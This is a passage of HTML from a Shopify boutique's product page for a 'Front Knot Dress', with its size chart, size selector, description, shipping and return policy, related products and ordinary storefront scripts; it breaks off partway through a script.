<p> or send us an e-mail ( <a href="mailto:info@VioletSkyeBoutique.com">info@VioletSkyeBoutique.com</a>). </p>
<p> </p>
<p><strong>This Size Chart is for reference only.  Please go by the sizing provided on our individual product pages.</strong></p>
<p> </p>
<table style="margin-left: auto; margin-right: auto;" width="383" height="30">
<tbody>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">S</td>
<td style="width: 544px; text-align: center;">M</td>
<td style="width: 544px; text-align: center;">L</td>
<td style="width: 544px; text-align: center;">XL</td>
<td style="width: 544px; text-align: center;">1X</td>
<td style="width: 544px; text-align: center;">2X</td>
<td style="width: 544px; text-align: center;">3X</td>
</tr>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">2-4</td>
<td style="width: 544px; text-align: center;">6-8</td>
<td style="width: 544px; text-align: center;">10-12</td>
<td style="width: 544px; text-align: center;">12-14</td>
<td style="width: 544px; text-align: center;">14-16</td>
<td style="width: 544px; text-align: center;">18-20</td>
<td style="width: 544px; text-align: center;">22-24</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Bust</td>
<td style="width: 544px; text-align: center;">35-36</td>
<td style="width: 544px; text-align: center;">37-38</td>
<td style="width: 544px; text-align: center;">39-40</td>
<td style="width: 544px; text-align: center;">40-42</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Waist</td>
<td style="width: 544px; text-align: center;">27-28</td>
<td style="width: 544px; text-align: center;">29-30</td>
<td style="width: 544px; text-align: center;">31-32</td>
<td style="width: 544px; text-align: center;">33-35</td>
<td style="width: 544px; text-align: center;">35-37</td>
<td style="width: 544px; text-align: center;">37-39</td>
<td style="width: 544px; text-align: center;">40-42</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Hip</td>
<td style="width: 544px; text-align: center;">36-37</td>
<td style="width: 544px; text-align: center;">38-39</td>
<td style="width: 544px; text-align: center;">40-41</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
<td style="width: 544px; text-align: center;">50-52 </td>
</tr>
</tbody>
</table></div>

            <div class="outofstock">
              
            </div>

            
            <select name="id" data-productid="5456604004520" id="productSelect" class="product-single__variants">
              
                

                  
                  <!--                 <option  selected="selected"  data-sku="lush-95696-naturalblk-S" value="35287872143528">S - $52.00 USD</option> -->

                  <option  selected="selected"  data-sku="lush-95696-naturalblk-S" data-variants="s;;" value="35287872143528">S - $52.00 USD</option>
                
              
                

                  
                  <!--                 <option  data-sku="lush-95696-naturalblk-M" value="35287872176296">M - $52.00 USD</option> -->

                  <option  data-sku="lush-95696-naturalblk-M" data-variants="m;;" value="35287872176296">M - $52.00 USD</option>
                
              
                
                  <option disabled="disabled">
                    L - Sold Out
                  </option>
                
              
            </select>
              
             
			
             
              
              
              	
                  
                    












<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="swatch clearfix" data-option-index="0">
  <div class="title-swatch">
    <label class="header">Size</label> <a href="#size-page" class="size_chart" data-remodal-target="size-chart5456604004520" data-no-instant>Size Guide</a>
  </div>
  <div class="swatch-container ">
    
    
    
    
    
     
    
    <div data-value="S" data-variant="35287872143528" class="swatch-element s available active ">
      
        <input id="swatch-0-s" type="radio" name="option-0" value="S" checked />
      
        <label for="swatch-0-s" >
          S
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .s').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="M" data-variant="35287872176296" class="swatch-element m available ">
      
        <input id="swatch-0-m" type="radio" name="option-0" value="M" />
      
        <label for="swatch-0-m" >
          M
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .m').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="L" data-variant="35287872209064" class="swatch-element l soldout ">
      
        <input id="swatch-0-l" type="radio" name="option-0" value="L" />
      
        <label for="swatch-0-l" >
          L
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
    
  </div>
</div>



                  
                
              
				
              
              
              
              
              <div class="form__control qty-block">
                <label for="Quantity" class="quantity-selector">Quantity</label>
                <div class="productarea">
                  <button class='product-minus' > <i class="fa fa-minus" aria-hidden="true"></i> </button>
                  <input class="product__quat" type="text" pattern="[0-9]*" name="quantity" min="1"  step="1" value="1" required="required">
                  <button class='product-plus' > <i class="fa fa-plus" aria-hidden="true"></i> </button>
                </div>
              </div>

              
              
              <button type="submit" name="add" id="AddToCart" class="btn">
                <span class="productValue">$52.00</span> - ADD TO CART  <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="productQtd">(1 ITEM)</span>
              </button>
              
<!--               <button type="submit" name="add" id="outofstcok1" class="btn" style="display:none" disabled >
                Sold Out
              </button> -->
              
              	
			 
              
              
            <input type="hidden" name="product-id" value="5456604004520" /></form>
            
            
            
            
              
                


  
  
  

              
            
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
              <div id="facebook-marker"></div>
              <div id="shopmessage-checkbox"></div>
            
      
        <div class="prod_description">
          <div id="tabs" class="panel-group">
            <ul class="nav tabs">
              
              <li class="active"><a data-toggle="tab" href="#tabs-1">Description</a></li>
              

              
              <li><a data-toggle="tab" href="#tabs-2">Shipping & Returns</a></li>
              

              

              
            </ul>

            
            <div id="tabs-1" class="tab-pane"><p><span class="a-list-item">This Front knot dress will have you looking enchanting!  It is perfect for hot days &amp;  date nights. It features a  V-neck with a sexy keyhole and tie-front detail, short flutter sleeves, hidden back zipper , has a lining at the bust and an A-line mini silhouette.  Style it with heels for date night or sandals for a casual day out. <br></span></p>
<ul>
<li><span class="a-list-item">THIS RUNS SMALL. PLEASE READ MEASUREMENTS</span></li>
<li><span class="a-list-item">Small Bust 30" Length 32" </span></li>
<li><span class="a-list-item">Medium Bust 32" L 32" </span></li>
<li><span class="a-list-item">Large Bust 34" L 32" </span></li>
<li><span class="a-list-item">100% Rayon<br></span></li>
<li><span class="a-list-item">Hand wash cold</span></li>
</ul></div>
            

            
            <div id="tabs-2" class="tab-pane">
              		<h3>We offer several domestic shipping options:</h3>
<p> Standard Shipping on Orders over $150 - <strong>Free</strong></p>
<p>Standard Shipping on Orders Under $150 - <strong>$7.50</strong></p>
<p>Priority Shipping - approx three business days - <strong>$14.95</strong>          </p>
<p>  Please keep in mind that your shipping is calculated from your final sale price not including sales tax.</p>
<p>You can expect to receive you order within  3 - 8 business days.</p>
<p> If you are interested in Overnight shipping please call us at 561-409-3695  to make arrangements.</p>
<p>We ship all orders as quickly as possible, please be advised that there may be delays in shipping during holiday, sales and peak shipping days.</p>
<p>We do not ship on Saturdays, Sundays, or holidays.</p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">International Shipping </strong></p>
<p data-mce-fragment="1">International orders may take up to 4 weeks for arrival depending upon customs, shipping method, and size of package.</p>
<p data-mce-fragment="1">Additional delays may apply depending on which of our fulfillment centers your items are located in. Please allow an additional 7 business day processing time. If your purchased items are in our secondary fulfillment centers, your items will have to be shipped to our local warehouse first before shipping internationally.</p>
<p data-mce-fragment="1">Shipping methods &amp; costs will be calculated at checkout based on your delivery address.</p>
<p data-mce-fragment="1">All duties, taxes, or fees required to be paid for purchased items will be collected at checkout</p>
<p data-mce-fragment="1">Violet Skye Boutique is not responsible for any duties or taxes incurred on an international shipment.</p>
              		<p><!-- x-tinymce/html --></p>
<div><span style="font-weight: bold;">Return Policy</span></div>
<div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns are accepted 30 days from your order date.  Returned items must be unworn, undamaged, unwashed, and have original tags still intact. We offer returns for <strong>store credit.</strong> <strong>We do not offer refunds</strong>.  We do not accept returns for earrings, jewelry,  accessories, undergarments, or anything marked "final sale" or “sale”, or any items discounted 25% or more. </span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Redo Returns: </strong></span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">We have partnered with Redo to provide customers a seamless return experience.</span>
</div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-With Redo Returns, customers can start a return anytime with automatic labels. </span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-Redo Coverage provides Free Returns for Store Credit  + Package Protection. You can initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a>.</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-If you decide to opt out of Redo Coverage you can still initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a> and purchase a label</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Return Steps:  </strong></span>
<ol>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Start your return here: <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">Return Portal</a></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">You will need your order ID &amp; zip code</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Select which items you would like to return</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If you checked out with Redo, your return is covered! Otherwise, you can purchase a label </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Print your label and attach it to the top of the package, then drop it off at any USPS location</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be shipped within 15 days of requesting a label.</span></li>
<li>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Once we receive your return, please allow 3 to 5 business days for your Store Credit to be issued. You will receive a confirmation email once the return has been processed.</span>
<p><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">**If you don’t see the Store Credit in your email inbox, please check your spam/ junk folder.</span></p>
</li>
</ol>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">*If you selected our self-service option, please include your order number in your package and return it to the address below:</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Violet Skye Boutique Returns</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">10026 Spanish Isles Blvd B1</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Boca Raton, Florida 33498 </span>
</div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Please note the following:</strong></span>
<ul>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be received within 30 days of your order date. </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Orders cannot be changed, modified, or canceled after checkout.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">At this time we <strong>do not offer exchanges</strong></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Shipping &amp; handling costs are not refundable</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Clearance &amp; Sale items are final sale and cannot be returned</span></li>
<li>If you received Free Shipping on your order and you return the items, original shipping costs (charges to ship order to customer) will be deducted from store credit.</li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have tags still on and be returned in original packaging</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have no visible signs of wear or use</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If items smell of perfume, are marked with makeup or deodorant, show signs of wear, or have traces of animal hair they will not be valid for return and no refund will be issued.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Unapproved items will be returned at your expense.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Defects must be reported within 3 days: before items are worn, washed or tags have been removed.</span></li>
</ul>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> Please email us at info@violetskyeboutique.com or call us at <a style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;" href="tel:7472005463">(561) 409-3695</a> if you have any questions or need assistance.</span>
</div>
<!--               <p>a a a a a&nbsp;</p> -->
            </div>
            
            

            
          </div>
        </div>
      
    </div>
    


  <div class="ssw-widget-share-links-html-1"
       id="ssw-widget-share-links-html-1-5456604004520" data-title="Front Knot Dress"
       data-handle="front-knot-dress"
       data-images="//violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-01_small.jpg?v=1595348029"
       data-campaign-id="1"></div>

<script type="text/javascript" defer>
  (function () {
    var _sswAddEventListener = window.addEventListener;
    if(typeof sswAddEventListener === 'function'){
      _sswAddEventListener = sswAddEventListener;
    }
    _sswAddEventListener('sswsharingjsloaded', function () {
      var callback;
      var campaign_id = 1;
      callback = function (ssw) {
        if (campaign_id && ssw.usercheckResponse.sharing && ssw.usercheckResponse.sharing.campaign_ids && ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id) !== -1) {
          var ogimg = ssw("meta[property='og:image:secure_url']").attr("content");
          if (!ogimg || ogimg.length <= 0) {
            ogimg = ssw('img')[0].src;
          }
          sswLoadCampaignShareLinks(campaign_id, ssw.usercheckResponse.sharing.campaigns[ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id)].campaign_type, {
            product_id: '5456604004520',
            handle: 'front-knot-dress',
            location: location.pathname,
            ogimg: ogimg
          });
        }
      };
      sswUserChecked(callback);
    });
  })();
</script>


      
    
    
    
    
  </div>
  </div>
  

  

	
    
    
  
  
  
  
  
    
    
    
    
    
    <div id="ssw-widget-recommends-html" class="gw-container ssw-html-widget ssw-new-widget ssw-review-widget-lazyload" data-request-url="review/index" data-product_id="5456604004520" data-new_widget="1" data-additional_params="new_widget" tabindex="0" aria-label="Review widget"></div>
  


      


<div class="ssw-html-widget ssw-instagram-widget wrapper" data-module="service" data-name="instagramPhotos" data-product_id="product.id" data-tagged="1" data-type="slide">
  <div class="ssw-page-loading">
    <span class="ssw-spin ssw-loader"></span>
  </div>
</div>


  
  
  <div id="shopify-section-relatedproducts" class="shopify-section">
<hr>
<div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-relatedproducts" data-section-id="relatedproducts" data-section-type="product" data-enable-history-state="true">




























  
    
      
      
      






  
  
  

    


  

  

  

  <aside class="grid">
    <div class="grid__item">
      
      <header class="section-header">
        <h2 class="section-header__title"><strong>Other fine products</strong></h2>
      </header>
      
      <div class="collection_products">
        
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='copy-of-south-beach-embroidered-top-black-1'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane south beach embroidered top black"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1">South Beach Embroidered Top, Black</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$59.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='babydoll-embroidered-top-navy'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy">Babydoll Embroidered Top, Navy</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$48.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='embroidered-serape-babydoll-top'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Serape Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top">Embroidered Serape Babydoll Top</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$66.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='leopard-embroidered-top-cream-camel'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane leopard Print Embroidered Top cream camel"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel">Leopard Embroidered Top, Cream / Camel</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$69.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
               
  
      </div>
    </div>
  </aside>

  


 
</div>


</div>
  

  
    <div id="recently-viewed-products" class="grid-uniform" style="display:none">
      <h2 style="display:none;"><strong>Recently Viewed Products</strong></h2>
    </div>
  
  
  
  <script src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  <script>
    var selectCallback = function(variant, selector) {
      timber.productPage({
        money_format: "${{amount}}",
        variant: variant,
        selector: selector
      });
    };

    jQuery(function($) {
      new Shopify.OptionSelectors('productSelect', {
        product: {"id":5456604004520,"title":"Front Knot Dress","handle":"front-knot-dress","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis Front knot dress will have you looking enchanting!  It is perfect for hot days \u0026amp;  date nights. It features a  V-neck with a sexy keyhole and tie-front detail, short flutter sleeves, hidden back zipper , has a lining at the bust and an A-line mini silhouette.  Style it with heels for date night or sandals for a casual day out. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eTHIS RUNS SMALL. PLEASE READ MEASUREMENTS\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 30\" Length 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 32\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 34\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand wash cold\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-04-10T07:36:19-04:00","created_at":"2020-07-21T12:10:47-04:00","vendor":"Lush","type":"Dress","tags":["$25 - $50","Casual","casual-dress","Dresses","Large","lush","maxretail","medium","mini dress","party-dress","small","Under 50$","XS"],"price":5200,"price_min":5200,"price_max":5200,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":35287872143528,"title":"S","option1":"S","option2":null,"option3":null,"sku":"lush-95696-naturalblk-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Front Knot Dress - S","public_title":"S","options":["S"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35287872176296,"title":"M","option1":"M","option2":null,"option3":null,"sku":"lush-95696-naturalblk-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Front Knot Dress - M","public_title":"M","options":["M"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35287872209064,"title":"L","option1":"L","option2":null,"option3":null,"sku":"lush-95696-naturalblk-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Front Knot Dress - L","public_title":"L","options":["L"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019","\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019","\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019","\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","options":["Size"],"media":[{"alt":"lush front knot dress","id":10303816368296,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","width":1000},{"alt":null,"id":10303812468904,"position":2,"preview_image":{"aspect_ratio":0.667,"height":2050,"width":1367,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019"},"aspect_ratio":0.667,"height":2050,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019","width":1367},{"alt":null,"id":10303816401064,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019","width":1000},{"alt":null,"id":10303812436136,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2050,"width":1367,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019"},"aspect_ratio":0.667,"height":2050,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019","width":1367},{"alt":null,"id":10303816433832,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis Front knot dress will have you looking enchanting!  It is perfect for hot days \u0026amp;  date nights. It features a  V-neck with a sexy keyhole and tie-front detail, short flutter sleeves, hidden back zipper , has a lining at the bust and an A-line mini silhouette.  Style it with heels for date night or sandals for a casual day out. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eTHIS RUNS SMALL. PLEASE READ MEASUREMENTS\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 30\" Length 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 32\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 34\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand wash cold\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},
        onVariantSelected: selectCallback,
        enableHistoryState: true
      });

      // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
      
      $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">Size</label>');
                                           

                                           // Hide selectors if we only have 1 variant and its title contains 'Default'.
                                           
    });
  </script>
  
  
  <script>
    var variantImages = {},
        thumbnails,
        variant,
        variantImage,
        optionValue,
        productOptions = [];
    
